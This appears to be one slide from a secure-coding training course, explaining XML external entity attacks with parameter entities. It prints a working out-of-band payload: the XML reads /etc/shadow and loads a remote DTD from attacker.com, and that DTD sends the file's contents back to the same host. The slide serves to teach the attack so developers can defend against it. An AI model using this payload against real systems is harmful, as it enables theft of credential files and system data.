 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 48